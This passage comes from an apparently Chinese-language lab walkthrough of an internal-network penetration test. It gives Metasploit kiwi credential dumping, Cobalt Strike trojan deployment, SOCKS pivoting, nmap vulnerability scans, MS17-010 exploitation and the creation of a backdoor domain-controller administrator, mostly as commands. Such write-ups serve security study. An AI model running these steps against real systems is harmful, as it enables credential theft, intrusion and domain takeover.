

#### 抓取域内账密

#利用msf的kiwi模块+system权限

load kiwi #加载kiwi模块

help kiwi #查看kiwi模块的使用

creds_all #列举所有凭据



creds_kerberos #列举域内账密 Administrator admin@123





#### CS上线win7

#楼楼用的是tools的CS

#CS的基本使用楼楼就不做多说明了

#kali机作为服务端,本地win11为客户端

#服务端启动

./teamserver 192.168.43.33 123456

这里的ip是服务端ip,后续客户端连接此ip登录

win11:

直接运行runcatcs.vbs即可(仅限windows),

其他系统执行:java -jar cat_client.jar client

#设置监听器

#生成木马–>artifactHRmsf.exe



#蚁剑上传artfactHRmsf.exe到win7

#运行木马程序

#CS上线成功

#简单提权

elevate —#提权成功

sleep 1 —#设置回弹时间间隔

### 四、横向渗透



为了让 msf 能访问内网的其他主机,即 52 网段的攻击流量都通过已渗透的这台目标主机(Win7)的meterpreter会话来传递,需要建立socks反向代理。



#### socket代理

#添加代理

run autoroute -s 192.168.52.0/24 # 添加内网的路由

run autoroute -p # 查看路由

#开启代理

background #将此会话保存为一个sessions

use auxiliary/server/socks_proxy

set VERSION 4a

set SRVPORT 9080

set SRVHOST 127.0.0.1

run

jobs #运行后挂起一个job

#修改配置文件

#在proxychains的配置文件

vim /etc/proxychains4.conf

#添加本机的1080端口:

socks4 127.0.0.1 1080



#ping 域内成员





#### 漏洞扫描

#利用nmap对域内主机进行漏洞扫描

nmap --script=vuln 192.168.52.141

nmap --script=vuln 192.168.52.143

nmap --script=vuln 192.168.52.138

#发现都存在ms17_010漏洞



#### msf利用ms17-010

search ms17-010

use 2



set RHOST 192.168.52.141/143/138

set COMMAND net user

run

#发现除了win7。win2k3,win2k8都可以利用成功

win7利用失败



#### 尝试给域控win2k8添加管理员

#添加管理员

set COMMAND net user awy233 awy@233 /add

set COMMAND net user

set COMMAND net localgroup administrators awy233 awy@233 /add

set COMMAND net localgroup administrators

#添加成功,但3389毫无反应

#### 尝试开启域控3389端口

## 写在最后

**在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,